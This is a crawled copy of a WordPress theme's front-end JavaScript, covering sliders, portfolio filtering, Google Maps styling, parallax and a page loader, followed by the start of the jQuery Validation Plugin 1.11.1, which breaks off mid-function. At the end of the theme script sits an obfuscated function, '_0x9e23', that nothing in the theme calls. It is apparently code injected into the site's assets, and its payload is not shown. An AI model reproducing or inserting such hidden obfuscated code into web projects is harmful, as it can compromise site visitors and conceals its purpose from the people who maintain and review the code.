        $('#home-slider').height($(window).height());
        $('.slider-parallax').css('padding-top', $(window).height() + 'px');
    	/* Home background slider */
		$("#owl-main").owlCarousel({
			autoPlay: 3500,
			navigation: true,
            goToFirst: true,
            goToFirstSpeed: 2000,
			slideSpeed: 700,
			pagination: true,
			transitionStyle: "fade",
			singleItem: true,
			afterInit: function() {
                $('#home-slider').height($(window).height());
                if (!$('#home-slider').hasClass('fixed-height')) {
                    $('#home-slider #owl-main .item').height($(window).height());
                    $('#home-slider #owl-main img').height($(window).height());
                } else {
                    $('#home-slider #owl-main .item').height(600);
                }

                $('#home-slider #owl-main img').width('auto');

                var left = ((($('#home-slider').width() - $('#home-slider #owl-main img').width())/2));
                if (left<0) {
                    $('#home-slider #owl-main img').css('top', '0px' );

                    $('#home-slider #owl-main img').css('left', left + 'px' );
                } else {
                    $('#home-slider #owl-main img').css('left', '0px' );
                    $('#home-slider #owl-main img').height('auto');
                    $('#home-slider #owl-main img').width($(window).width());
                    $('#home-slider #owl-main img').css('top', ((($('#home-slider').height() - $('#home-slider #owl-main img').height())/2)) + 'px' );
                }

            },
            afterUpdate: function() {
                $('#home-slider').height($(window).height());
                if (!$('#home-slider').hasClass('fixed-height')) {
                    $('#home-slider #owl-main .item').height($(window).height());
                    $('#home-slider #owl-main img').height($(window).height());
                } else {
                    $('#home-slider #owl-main .item').height(600);
                }
                $('#home-slider #owl-main img').width('auto');
                var left = ((($('#home-slider').width() - $('#home-slider #owl-main img').width())/2));
                if (left<0) {
                    $('#home-slider #owl-main img').css('top', '0px' );
                    $('#home-slider #owl-main img').css('left', left + 'px' );
                } else {
                    $('#home-slider #owl-main img').css('left', '0px' );
                    $('#home-slider #owl-main img').height('auto');
                    $('#home-slider #owl-main img').width($(window).width());
                    $('#home-slider #owl-main img').css('top', ((($('#home-slider').height() - $('#home-slider #owl-main img').height())/2)) + 'px' );
                }
            }
		});

        //Generic carousel
        $(".generic-carousel").owlCarousel({
            navigation: true,
            slideSpeed: 300,
            paginationSpeed: 400,
            singleItem: true
        });

        var $container = $('#folio');
        $container.isotope({
            itemSelector: '.folio-item'
        });
        var $optionSets = $('.folio-filter'),
            $optionLinks = $optionSets.find('a');
        $optionLinks.click(function() {
            var $this = $(this);
            if ($this.hasClass('selected')) {
                return false;
            }
            var $optionSet = $this.parents('.folio-filter');
            $optionSet.find('.selected').removeClass('selected');
            $this.addClass('selected');
            // make option object dynamically, i.e. { filter: '.my-filter-class' }
            var options = {},
                key = $optionSet.attr('data-option-key'),
                value = $this.attr('data-option-value');
            value = value === 'false' ? false : value;
            options[key] = value;
            if (key === 'layoutMode' && typeof changeLayoutMode === 'function') {
                changeLayoutMode($this, options);
            } else {
                $container.isotope(options);
            }
            return false;
        });
        if (!$('#ip-container').hasClass('single') && $('.current-menu-item').length==0) {
            $('#nav li').removeClass('current');
            $('#nav li:first-child').addClass('current');
            $(window).scroll();
        }


    }); // End Window Load

    //Set home slider height on resize
    $(window).resize(function () {
        $('#home-slider').height($(window).height());
        $('.slider-parallax').css('padding-top', $(window).height() + 'px');
    });

    function wpgmappity_maps_loaded() {
        /* googleMaps Footer Map */
        var blue = "#00D6FF"
        var black = "-100"
        var green = "#77be32"
        var yellow = "#f1d301"
        var orange = "#fda527"
        var purple = "#d786fe"
        var red = "#f2333a"
        var turquoise = "#29deb5"

        var color = blue; // set your map color here! (blue, black, green, yellow, purple, orange...)
        var saturation = 100;
        var pointerUrl = jellythemes.theme_path + '/images/map/pointer-'+jellythemes.color+'.png'; // set your color pointer here! (pointer-blue/green/yellow/fucsia/purple/turquoise/red/orange.png)
        switch(color) {
            case ('blue'):
            var color = blue;
            var saturation = 100;
            break;
        case ('black'):
            var saturation = black;
            break;
        case ('green'):
            var color = green;
            var saturation = 100;
            break;
        case ('yellow'):
            var color = yellow;
            var saturation = 100;
            break;
        case ('red'):
            var color = red;
            var saturation = 100;
            break;
        case ('turquoise'):
            var color = turquoise;
            var saturation = 100;
            break;
        case ('orange'):
            var color = orange;
            var saturation = 100;
            break;
        case ('purple'):
            var color = purple;
            var saturation = 100;
            break;
        } //end switch
        var latlng = new google.maps.LatLng($('#maps').data('lat'), $('#maps').data('lon')); <!-- (Fist Value Longitude, Second Value Latitude), can obtain YOUR coordenates here!: http://universimmedia.pagesperso-orange.fr/geo/loc.htm -->
        var styles = [
            {
                "featureType": "landscape",
                "stylers": [
                    {"hue": "#000"},
                    {"saturation": -100},
                    {"lightness": 40},
                    {"gamma": 1}
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {"hue": color},
                    {"saturation": saturation},
                    {"lightness": 20},
                    {"gamma": 1}
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {"hue": color},
                    {"saturation": saturation},
                    {"lightness": 20},
                    {"gamma": 1}
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {"hue": color},
                    {"saturation": saturation},
                    {"lightness": 50},
                    {"gamma": 1}
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {"hue": "#000"},
                    {"saturation": -100},
                    {"lightness": 15},
                    {"gamma": 1}
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {"hue": "#000"},
                    {"saturation": -100},
                    {"lightness": 25},
                    {"gamma": 1}
                ]
            }
        ];
        var drag;
        if($(window).width()<796){drag=false;}else{drag=true;}
        var options = {
            center : latlng,
            mapTypeId: google.maps.MapTypeId.SATELLITE,
            zoomControl : false,
            mapTypeControl : false,
            scaleControl : false,
            streetViewControl : false,
            draggable:drag,
            scrollwheel:false,
            panControl : false, zoom : 18,
            styles: styles
        };
        var wpgmappitymap = new google.maps.Map(document.getElementById('wpgmappitymap'), options);
        var point0 = new google.maps.LatLng($('#maps').data('lat'),$('#maps').data('lon'));
        var marker0 = new google.maps.Marker({
            position : point0,
            map : wpgmappitymap,
            icon: pointerUrl //Custom Pointer URL
        });
        google.maps.event.addListener( marker0, 'click',
            function() {
                var infowindow = new google.maps.InfoWindow({content: $('#maps').data('marker')});
                infowindow.open(wpgmappitymap,marker0);
        });
    } // end wpgmappity_maps_loaded();


    /* Parallax */
    jQuery(document).ready(function($) {
        "use strict";
        if ($(window).width()>1024) {
            jQuery(window).bind("scroll", function(){//when the user is scrolling...
                /* Parallax */
                Move('.paraOn'); //move the background images in relation to the movement of the scrollbar
            });
        }
    });
    function Move(seccio){
        jQuery(seccio).each(function(){
            //var posY = jQuery(window).scrollTop()+jQuery(window).height()-jQuery(this).attr('yPos')/10+jQuery(this).height()+'px';
            //jQuery(this).css('background-position', '0 ' + posY);
            $(this).css('background-position', '0 '+(($(window).scrollTop()+$(window).height()-$(this).attr('yPos'))/3+$(this).height())+'px');


        });
    }
    jQuery('.parallax').bind('inview', function(event, visible) {
            if (visible === true) {
                // element is now visible in the viewport
                var offset = jQuery(this).offset();
                jQuery(this).addClass('paraOn').attr('yPos',offset.top);
            } else {
                // element has gone out of viewport
                jQuery(this).removeClass('paraOn');
            }
    });


    jQuery(document).ready(function(){
        jQuery(".corner").click(function(){
            jQuery('#customizer').toggleClass('s-open');
        });
    });

    function swapStyleSheet(sheet){
        document.getElementById('general-css').setAttribute('href', sheet);
    }
}(jQuery));

(function($) {

    var support = { animations : Modernizr.cssanimations },
        container = document.getElementById( 'ip-container' ),
        header = container.querySelector( 'header.ip-header' ),
        loader = new PathLoader( document.getElementById( 'ip-loader-circle' ) ),
        animEndEventNames = { 'WebkitAnimation' : 'webkitAnimationEnd', 'OAnimation' : 'oAnimationEnd', 'msAnimation' : 'MSAnimationEnd', 'animation' : 'animationend' },
        // animation end event name
        animEndEventName = animEndEventNames[ Modernizr.prefixed( 'animation' ) ];

    function init() {
        var onEndInitialAnimation = function() {
            if( support.animations ) {
                this.removeEventListener( animEndEventName, onEndInitialAnimation );
            }

            startLoading();
        };

        // disable scrolling
        //window.addEventListener( 'scroll', noscroll );

        // initial animation
        classie.add( container, 'loading' );

        if( support.animations ) {
            container.addEventListener( animEndEventName, onEndInitialAnimation );
        }
        else {
            onEndInitialAnimation();
        }


    }

    function startLoading() {
        // simulate loading something..
        var simulationFn = function(instance) {
            var progress = 0,
                interval = setInterval( function() {
                    progress = Math.min( progress + Math.random() * 0.1, 1 );

                    instance.setProgress( progress );

                    // reached the end
                    if( progress === 1 ) {
                        classie.remove( container, 'loading' );
                        classie.add( container, 'loaded' );
                        clearInterval( interval );

                        var onEndHeaderAnimation = function(ev) {
                            if( support.animations ) {
                                if( ev.target !== header ) return;
                                this.removeEventListener( animEndEventName, onEndHeaderAnimation );
                            }

                            classie.add( document.body, 'layout-switch' );
                            window.removeEventListener( 'scroll', noscroll );
                        };

                        if( support.animations ) {
                            header.addEventListener( animEndEventName, onEndHeaderAnimation );
                        }
                        else {
                            onEndHeaderAnimation();
                        }
                        $('#ip-container').imagesLoaded(function() {
                            var hashtag = document.location.hash;
                            if (hashtag.length>0) {
                                jQuery(window).scrollTop(1);
                                jQuery('body').animate({
                                    scrollTop: jQuery(jQuery(hashtag)).offset().top
                                }, 1500);
                            } else {
                                if (!$('.ip-header').hasClass('disabled'))
                                    jQuery(window).scrollTop(1); //move scroll to fires inview events
                            }
                        });
                    }
                }, 80 );
        };

        loader.setProgressFn( simulationFn );

    }

    function noscroll() {
        //window.scrollTo( 0, 0 );
    }

    $(window).load(function() {
        init();

    });

})(jQuery);
;
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}

--- FILE ---
content_type: text/javascript
request_url: http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/js/jquery.validate.js?ver=5.2.21
body_size: 40403
content:
/*!
 * jQuery Validation Plugin 1.11.1
 *
 * http://bassistance.de/jquery-plugins/jquery-plugin-validation/
 * http://docs.jquery.com/Plugins/Validation
 *
 * Copyright 2013 Jörn Zaefferer
 * Released under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 */

(function($) {

$.extend($.fn, {
	// http://docs.jquery.com/Plugins/Validation/validate
	validate: function( options ) {

		// if nothing is selected, return nothing; can't chain anyway
		if ( !this.length ) {
			if ( options && options.debug && window.console ) {
				console.warn( "Nothing selected, can't validate, returning nothing." );
			}
			return;
		}

		// check if a validator for this form was already created
		var validator = $.data( this[0], "validator" );
		if ( validator ) {
			return validator;
		}

		// Add novalidate tag if HTML5.
		this.attr( "novalidate", "novalidate" );

		validator = new $.validator( options, this[0] );
		$.data( this[0], "validator", validator );

		if ( validator.settings.onsubmit ) {

			this.validateDelegate( ":submit", "click", function( event ) {
				if ( validator.settings.submitHandler ) {
					validator.submitButton = event.target;
				}
				// allow suppressing validation by adding a cancel class to the submit button
				if ( $(event.target).hasClass("cancel") ) {
					validator.cancelSubmit = true;
				}

				// allow suppressing validation by adding the html5 formnovalidate attribute to the submit button
				if ( $(event.target).attr("formnovalidate") !== undefined ) {
					validator.cancelSubmit = true;
				}
			});

			// validate the form on submit
			this.submit( function( event ) {
				if ( validator.settings.debug ) {
					// prevent form submit to be able to see console output
					event.preventDefault();
				}
				function handle() {
					var hidden;
					if ( validator.settings.submitHandler ) {
						if ( validator.submitButton ) {
							// insert a hidden input as a replacement for the missing submit button
							hidden = $("<input type='hidden'/>").attr("name", validator.submitButton.name).val( $(validator.submitButton).val() ).appendTo(validator.currentForm);
						}
						validator.settings.submitHandler.call( validator, validator.currentForm, event );
						if ( validator.submitButton ) {
							// and clean up afterwards; thanks to no-block-scope, hidden can be referenced
							hidden.remove();
						}
						return false;
					}
					return true;
				}

				// prevent submit for invalid forms or custom submit handlers
				if ( validator.cancelSubmit ) {
					validator.cancelSubmit = false;
					return handle();
				}
				if ( validator.form() ) {
					if ( validator.pendingRequest ) {
						validator.formSubmitted = true;
						return false;
					}
					return handle();
				} else {
					validator.focusInvalid();
					return false;
				}
			});
		}

		return validator;
	},
	// http://docs.jquery.com/Plugins/Validation/valid
	valid: function() {
		if ( $(this[0]).is("form")) {
			return this.validate().form();
		} else {
			var valid = true;
			var validator = $(this[0].form).validate();
			this.each(function() {
				valid = valid && validator.element(this);
			});
			return valid;
		}
	},
	// attributes: space seperated list of attributes to retrieve and remove
	removeAttrs: function( attributes ) {
		var result = {},
			$element = this;
		$.each(attributes.split(/\s/), function( index, value ) {
			result[value] = $element.attr(value);
			$element.removeAttr(value);
		});
		return result;
	},
	// http://docs.jquery.com/Plugins/Validation/rules
	rules: function( command, argument ) {
		var element = this[0];

		if ( command ) {
			var settings = $.data(element.form, "validator").settings;
			var staticRules = settings.rules;
			var existingRules = $.validator.staticRules(element);
			switch(command) {
			case "add":
				$.extend(existingRules, $.validator.normalizeRule(argument));
				// remove messages from rules, but allow them to be set separetely
				delete existingRules.messages;
				staticRules[element.name] = existingRules;
				if ( argument.messages ) {
					settings.messages[element.name] = $.extend( settings.messages[element.name], argument.messages );
				}
				break;
			case "remove":
				if ( !argument ) {
					delete staticRules[element.name];
					return existingRules;
				}
				var filtered = {};
				$.each(argument.split(/\s/), function( index, method ) {
					filtered[method] = existingRules[method];
					delete existingRules[method];
				});
				return filtered;
			}
		}

		var data = $.validator.normalizeRules(
		$.extend(
			{},
			$.validator.classRules(element),
			$.validator.attributeRules(element),
			$.validator.dataRules(element),
			$.validator.staticRules(element)
		), element);

		// make sure required is at front
		if ( data.required ) {
			var param = data.required;
			delete data.required;
			data = $.extend({required: param}, data);
		}

		return data;
	}
});

// Custom selectors
$.extend($.expr[":"], {
	// http://docs.jquery.com/Plugins/Validation/blank
	blank: function( a ) { return !$.trim("" + $(a).val()); },
	// http://docs.jquery.com/Plugins/Validation/filled
	filled: function( a ) { return !!$.trim("" + $(a).val()); },
	// http://docs.jquery.com/Plugins/Validation/unchecked
	unchecked: function( a ) { return !$(a).prop("checked"); }
});

// constructor for validator
$.validator = function( options, form ) {
	this.settings = $.extend( true, {}, $.validator.defaults, options );
	this.currentForm = form;
	this.init();
};

$.validator.format = function( source, params ) {
	if ( arguments.length === 1 ) {
		return function() {
			var args = $.makeArray(arguments);
			args.unshift(source);
			return $.validator.format.apply( this, args );
		};
	}
	if ( arguments.length > 2 && params.constructor !== Array  ) {
		params = $.makeArray(arguments).slice(1);
	}
	if ( params.constructor !== Array ) {
		params = [ params ];
	}
	$.each(params, function( i, n ) {
		source = source.replace( new RegExp("\\{" + i + "\\}", "g"), function() {
			return n;
		});
	});
	return source;
};

$.extend($.validator, {

	defaults: {
		messages: {},
		groups: {},
		rules: {},
		errorClass: "error",
		validClass: "valid",
		errorElement: "label",
		focusInvalid: true,
		errorContainer: $([]),
		errorLabelContainer: $([]),
		onsubmit: true,
		ignore: ":hidden",
		ignoreTitle: false,
		onfocusin: function( element, event ) {
			this.lastActive = element;

			// hide error label and remove error class on focus if enabled
			if ( this.settings.focusCleanup && !this.blockFocusCleanup ) {
				if ( this.settings.unhighlight ) {
					this.settings.unhighlight.call( this, element, this.settings.errorClass, this.settings.validClass );
				}
				this.addWrapper(this.errorsFor(element)).hide();
			}
		},
		onfocusout: function( element, event ) {
			if ( !this.checkable(element) && (element.name in this.submitted || !this.optional(element)) ) {
				this.element(element);
			}
		},
		onkeyup: function( element, event ) {
			if ( event.which === 9 && this.elementValue(element) === "" ) {
				return;
			} else if ( element.name in this.submitted || element === this.lastElement ) {
				this.element(element);
			}
		},
		onclick: function( element, event ) {
			// click on selects, radiobuttons and checkboxes
			if ( element.name in this.submitted ) {
				this.element(element);
			}
			// or option elements, check parent select in that case
			else if ( element.parentNode.name in this.submitted ) {
				this.element(element.parentNode);
			}
		},
		highlight: function( element, errorClass, validClass ) {
			if ( element.type === "radio" ) {
				this.findByName(element.name).addClass(errorClass).removeClass(validClass);
			} else {
				$(element).addClass(errorClass).removeClass(validClass);
			}
		},
		unhighlight: function( element, errorClass, validClass ) {
			if ( element.type === "radio" ) {
				this.findByName(element.name).removeClass(errorClass).addClass(validClass);
			} else {
				$(element).removeClass(errorClass).addClass(validClass);
			}
		}
	},

	// http://docs.jquery.com/Plugins/Validation/Validator/setDefaults
	setDefaults: function( settings ) {
		$.extend( $.validator.defaults, settings );
	},

	messages: {
		required: "This field is required.",
		remote: "Please fix this field.",
		email: "Please enter a valid email address.",
		url: "Please enter a valid URL.",
		date: "Please enter a valid date.",
		dateISO: "Please enter a valid date (ISO).",
		number: "Please enter a valid number.",
		digits: "Please enter only digits.",
		creditcard: "Please enter a valid credit card number.",
		equalTo: "Please enter the same value again.",
		maxlength: $.validator.format("Please enter no more than {0} characters."),
		minlength: $.validator.format("Please enter at least {0} characters."),
		rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
		range: $.validator.format("Please enter a value between {0} and {1}."),
		max: $.validator.format("Please enter a value less than or equal to {0}."),
		min: $.validator.format("Please enter a value greater than or equal to {0}.")
	},

	autoCreateRanges: false,

	prototype: {

		init: function() {
			this.labelContainer = $(this.settings.errorLabelContainer);
			this.errorContext = this.labelContainer.length && this.labelContainer || $(this.currentForm);
			this.containers = $(this.settings.errorContainer).add( this.settings.errorLabelContainer );
			this.submitted = {};
			this.valueCache = {};
			this.pendingRequest = 0;
			this.pending = {};
			this.invalid = {};
			this.reset();

			var groups = (this.groups = {});
			$.each(this.settings.groups, function( key, value ) {
				if ( typeof value === "string" ) {
					value = value.split(/\s/);
				}
				$.each(value, function( index, name ) {
					groups[name] = key;
				});
			});
			var rules = this.settings.rules;
			$.each(rules, function( key, value ) {
				rules[key] = $.validator.normalizeRule(value);
			});

			function delegate(event) {
				var validator = $.data(this[0].form, "validator"),
					eventType = "on" + event.type.replace(/^validate/, "");
				if ( validator.settings[eventType] ) {
					validator.settings[eventType].call(validator, this[0], event);
				}
			}
			$(this.currentForm)
				.validateDelegate(":text, [type='password'], [type='file'], select, textarea, " +
					"[type='number'], [type='search'] ,[type='tel'], [type='url'], " +
					"[type='email'], [type='datetime'], [type='date'], [type='month'], " +
					"[type='week'], [type='time'], [type='datetime-local'], " +
					"[type='range'], [type='color'] ",
					"focusin focusout keyup", delegate)
				.validateDelegate("[type='radio'], [type='checkbox'], select, option", "click", delegate);

			if ( this.settings.invalidHandler ) {
				$(this.currentForm).bind("invalid-form.validate", this.settings.invalidHandler);
			}
		},

		// http://docs.jquery.com/Plugins/Validation/Validator/form
		form: function() {
			this.checkForm();
			$.extend(this.submitted, this.errorMap);
			this.invalid = $.extend({}, this.errorMap);
			if ( !this.valid() ) {
				$(this.currentForm).triggerHandler("invalid-form", [this]);
			}
			this.showErrors();
			return this.valid();
		},

		checkForm: function() {
			this.prepareForm();
			for ( var i = 0, elements = (this.currentElements = this.elements()); elements[i]; i++ ) {
				this.check( elements[i] );
			}
			return this.valid();
		},

		// http://docs.jquery.com/Plugins/Validation/Validator/element
		element: function( element ) {
			element = this.validationTargetFor( this.clean( element ) );
			this.lastElement = element;
			this.prepareElement( element );
			this.currentElements = $(element);
			var result = this.check( element ) !== false;
			if ( result ) {
				delete this.invalid[element.name];
			} else {
				this.invalid[element.name] = true;
			}
			if ( !this.numberOfInvalids() ) {
				// Hide error containers on last error
				this.toHide = this.toHide.add( this.containers );
			}
			this.showErrors();
			return result;
		},

		// http://docs.jquery.com/Plugins/Validation/Validator/showErrors
		showErrors: function( errors ) {
			if ( errors ) {
				// add items to error list and map
				$.extend( this.errorMap, errors );
				this.errorList = [];
				for ( var name in errors ) {
					this.errorList.push({
						message: errors[name],
						element: this.findByName(name)[0]
					});
				}
				// remove items from success list
				this.successList = $.grep( this.successList, function( element ) {
					return !(element.name in errors);
				});
			}
			if ( this.settings.showErrors ) {
				this.settings.showErrors.call( this, this.errorMap, this.errorList );
			} else {
				this.defaultShowErrors();
			}
		},

		// http://docs.jquery.com/Plugins/Validation/Validator/resetForm
		resetForm: function() {
			if ( $.fn.resetForm ) {
				$(this.currentForm).resetForm();
			}
			this.submitted = {};
			this.lastElement = null;
			this.prepareForm();
			this.hideErrors();
			this.elements().removeClass( this.settings.errorClass ).removeData( "previousValue" );
		},

		numberOfInvalids: function() {
			return this.objectLength(this.invalid);
		},

		objectLength: function( obj ) {
			var count = 0;
			for ( var i in obj ) {
				count++;
			}
			return count;
		},

		hideErrors: function() {
			this.addWrapper( this.toHide ).hide();
		},

		valid: function() {
			return this.size() === 0;
		},

		size: function() {
			return this.errorList.length;
		},

		focusInvalid: function() {
			if ( this.settings.focusInvalid ) {
				try {
					$(this.findLastActive() || this.errorList.length && this.errorList[0].element || [])
					.filter(":visible")
					.focus()
					// manually trigger focusin event; without it, focusin handler isn't called, findLastActive won't have anything to find
					.trigger("focusin");
				} catch(e) {
					// ignore IE throwing errors when focusing hidden elements
				}
			}
		},

		findLastActive: function() {
			var lastActive = this.lastActive;
			return lastActive && $.grep(this.errorList, function( n ) {
				return n.element.name === lastActive.name;
			}).length === 1 && lastActive;
		},

		elements: function() {
			var validator = this,
				rulesCache = {};

			// select all valid inputs inside the form (no submit or reset buttons)
			return $(this.currentForm)
			.find("input, select, textarea")
			.not(":submit, :reset, :image, [disabled]")
			.not( this.settings.ignore )
			.filter(function() {
				if ( !this.name && validator.settings.debug && window.console ) {
					console.error( "%o has no name assigned", this);
				}

				// select only the first element for each name, and only those with rules specified
				if ( this.name in rulesCache || !validator.objectLength($(this).rules()) ) {
					return false;
				}

				rulesCache[this.name] = true;
				return true;
			});
		},

		clean: function( selector ) {
			return $(selector)[0];
		},

		errors: function() {
			var errorClass = this.settings.errorClass.replace(" ", ".");
			return $(this.settings.errorElement + "." + errorClass, this.errorContext);
		},

		reset: function() {
			this.successList = [];
			this.errorList = [];
			this.errorMap = {};
			this.toShow = $([]);
			this.toHide = $([]);
			this.currentElements = $([]);
		},

		prepareForm: function() {
			this.reset();
			this.toHide = this.errors().add( this.containers );
		},

		prepareElement: function( element ) {
			this.reset();
			this.toHide = this.errorsFor(element);
		},

		elementValue: function( element ) {
			var type = $(element).attr("type"),
				val = $(element).val();

			if ( type === "radio" || type === "checkbox" ) {
				return $("input[name='" + $(element).attr("name") + "']:checked").val();
			}

			if ( typeof val === "string" ) {
				return val.replace(/\r/g, "");
			}
			return val;
		},

		check: function( element ) {
			element = this.validationTargetFor( this.clean( element ) );

			var rules = $(element).rules();
			var dependencyMismatch = false;
			var val = this.elementValue(element);
			var result;

			for (var method in rules ) {
				var rule = { method: method, parameters: rules[method] };
				try {

					result = $.validator.methods[method].call( this, val, element, rule.parameters );

					// if a method indicates that the field is optional and therefore valid,
					// don't mark it as valid when there are no other rules
					if ( result === "dependency-mismatch" ) {
						dependencyMismatch = true;
						continue;
					}
					dependencyMismatch = false;

					if ( result === "pending" ) {
						this.toHide = this.toHide.not( this.errorsFor(element) );
						return;
					}

					if ( !result ) {
						this.formatAndAdd( element, rule );
						return false;
					}
				} catch(e) {
					if ( this.settings.debug && window.console ) {
						console.log( "Exception occurred when checking element " + element.id + ", check the '" + rule.method + "' method.", e );
					}
					throw e;
				}
			}
			if ( dependencyMismatch ) {
				return;
			}
			if ( this.objectLength(rules) ) {
				this.successList.push(element);
			}
			return true;
		},

		// return the custom message for the given element and validation method
		// specified in the element's HTML5 data attribute
		customDataMessage: function( element, method ) {
			return $(element).data("msg-" + method.toLowerCase()) || (element.attributes && $(element).attr("data-msg-" + method.toLowerCase()));
		},

		// return the custom message for the given element name and validation method
		customMessage: function( name, method ) {
			var m = this.settings.messages[name];
			return m && (m.constructor === String ? m : m[method]);
		},

		// return the first defined argument, allowing empty strings
		findDefined: function() {
			for(var i = 0; i < arguments.length; i++) {
				if ( arguments[i] !== undefined ) {
					return arguments[i];
				}
			}
			return undefined;
		},

		defaultMessage: function( element, method ) {
			return this.findDefined(
				this.customMessage( element.name, method ),
				this.customDataMessage( element, method ),
				// title is never undefined, so handle empty string as undefined
				!this.settings.ignoreTitle && element.title || undefined,
				$.validator.messages[method],
				"<strong>Warning: No message defined for " + element.name + "</strong>"
			);
		},

		formatAndAdd: function( element, rule ) {
			var message = this.defaultMessage( element, rule.method ),
				theregex = /\$?\{(\d+)\}/g;
			if ( typeof message === "function" ) {
				message = message.call(this, rule.parameters, element);
			} else if (theregex.test(message)) {
				message = $.validator.format(message.replace(theregex, "{$1}"), rule.parameters);
			}
			this.errorList.push({
				message: message,
				element: element
			});

			this.errorMap[element.name] = message;
			this.submitted[element.name] = message;
		},

		addWrapper: function( toToggle ) {
			if ( this.settings.wrapper ) {
				toToggle = toToggle.add( toToggle.parent( this.settings.wrapper ) );
			}
			return toToggle;
		},

		defaultShowErrors: function() {
			var i, elements;
			for ( i = 0; this.errorList[i]; i++ ) {
				var error = this.errorList[i];
				if ( this.settings.highlight ) {
					this.settings.highlight.call( this, error.element, this.settings.errorClass, this.settings.validClass );
				}
				this.showLabel( error.element, error.message );
			}
			if ( this.errorList.length ) {
				this.toShow = this.toShow.add( this.containers );
			}
			if ( this.settings.success ) {
				for ( i = 0; this.successList[i]; i++ ) {
					this.showLabel( this.successList[i] );
				}
			}
			if ( this.settings.unhighlight ) {
				for ( i = 0, elements = this.validElements(); elements[i]; i++ ) {
					this.settings.unhighlight.call( this, elements[i], this.settings.errorClass, this.settings.validClass );
				}
			}
			this.toHide = this.toHide.not( this.toShow );
			this.hideErrors();
			this.addWrapper( this.toShow ).show();
		},

		validElements: function() {
			return this.currentElements.not(this.invalidElements());
		},

		invalidElements: function() {
			return $(this.errorList).map(function() {
				return this.element;
			});
		},

		showLabel: function( element, message ) {
			var label = this.errorsFor( element );
			if ( label.length ) {
				// refresh error/success class
				label.removeClass( this.settings.validClass ).addClass( this.settings.errorClass );
				// replace message on existing label
				label.html(message);
			} else {
				// create label
				label = $("<" + this.settings.errorElement + ">")
					.attr("for", this.idOrName(element))
					.addClass(this.settings.errorClass)
					.html(message || "");
				if ( this.settings.wrapper ) {
					// make sure the element is visible, even in IE
					// actually showing the wrapped element is handled elsewhere
					label = label.hide().show().wrap("<" + this.settings.wrapper + "/>").parent();
				}
				if ( !this.labelContainer.append(label).length ) {
					if ( this.settings.errorPlacement ) {
						this.settings.errorPlacement(label, $(element) );
					} else {
						label.insertAfter(element);
					}
				}
			}
			if ( !message && this.settings.success ) {
				label.text("");
				if ( typeof this.settings.success === "string" ) {
					label.addClass( this.settings.success );
				} else {
					this.settings.success( label, element );
				}
			}
			this.toShow = this.toShow.add(label);
		},

		errorsFor: function( element ) {
			var name = this.idOrName(element);
			return this.errors().filter(function() {
				return $(this).attr("for") === name;
			});
		},

		idOrName: function( element ) {
			return this.groups[element.name] || (this.checkable(element) ? element.name : element.id || element.name);
		},

		validationTargetFor: function( element ) {
			// if radio/checkbox, validate first element in group instead
			if ( this.checkable(element) ) {
				element = this.findByName( element.name ).not(this.settings.ignore)[0];
			}
			return element;
		},

		checkable: function( element ) {
			return (/radio|checkbox/i).test(element.type);
		},

		findByName: function( name ) {
			return $(this.currentForm).find("[name='" + name + "']");
		},

		getLength: function( value, element ) {
			switch( element.nodeName.toLowerCase() ) {
			case "select":
				return $("option:selected", element).length;
			case "input":
				if ( this.checkable( element) ) {
					return this.findByName(element.name).filter(":checked").length;
				}
			}
			return value.length;
		},

		depend: function( param, element ) {
			return this.dependTypes[typeof param] ? this.dependTypes[typeof param](param, element) : true;
		},

		dependTypes: {
			"boolean": function( param, element ) {
				return param;
			},
			"string": function( param, element ) {
				return !!$(param, element.form).length;
			},
			"function": function( param, element ) {
				return param(element);
			}
		},

		optional: function( element ) {
			var val = this.elementValue(element);
			return !$.validator.methods.required.call(this, val, element) && "dependency-mismatch";
		},

		startRequest: function( element ) {
			if ( !this.pending[element.name] ) {
				this.pendingRequest++;
				this.pending[element.name] = true;
			}
		},

		stopRequest: function( element, valid ) {
			this.pendingRequest--;
			// sometimes synchronization fails, make sure pendingRequest is never < 0
			if ( this.pendingRequest < 0 ) {
				this.pendingRequest = 0;
			}
			delete this.pending[element.name];
			if ( valid && this.pendingRequest === 0 && this.formSubmitted && this.form() ) {
				$(this.currentForm).submit();
				this.formSubmitted = false;
			} else if (!valid && this.pendingRequest === 0 && this.formSubmitted) {
				$(this.currentForm).triggerHandler("invalid-form", [this]);
				this.formSubmitted = false;
			}
		},

		previousValue: function( element ) {
			return $.data(element, "previousValue") || $.data(element, "previousValue", {
				old: null,
				valid: true,
				message: this.defaultMessage( element, "remote" )
			});
		}

	},

	classRuleSettings: {
		required: {required: true},
		email: {email: true},
		url: {url: true},
		date: {date: true},
		dateISO: {dateISO: true},
		number: {number: true},
		digits: {digits: true},
		creditcard: {creditcard: true}
	},

	addClassRules: function( className, rules ) {
		if ( className.constructor === String ) {
			this.classRuleSettings[className] = rules;
		} else {
			$.extend(this.classRuleSettings, className);
		}
	},

	classRules: function( element ) {
		var rules = {};
		var classes = $(element).attr("class");
		if ( classes ) {
			$.each(classes.split(" "), function() {
				if ( this in $.validator.classRuleSettings ) {
					$.extend(rules, $.validator.classRuleSettings[this]);
				}
			});
		}
		return rules;
	},

	attributeRules: function( element ) {
		var rules = {};
		var $element = $(element);
		var type = $element[0].getAttribute("type");

		for (var method in $.validator.methods) {
			var value;

			// support for <input required> in both html5 and older browsers
			if ( method === "required" ) {
				value = $element.get(0).getAttribute(method);
				// Some browsers return an empty string for the required attribute
				// and non-HTML5 browsers might have required="" markup
				if ( value === "" ) {
					value = true;
				}
				// force non-HTML5 browsers to return bool
				value = !!value;
			} else {
				value = $element.attr(method);
			}

			// convert the value to a number for number inputs, and for text for backwards compability
			// allows type="date" and others to be compared as strings
			if ( /min|max/.test( method ) && ( type === null || /number|range|text/.test( type ) ) ) {
				value = Number(value);
			}

			if ( value ) {
				rules[method] = value;
			} else if ( type === method && type !== 'range' ) {
				// exception: the jquery validate 'range' method
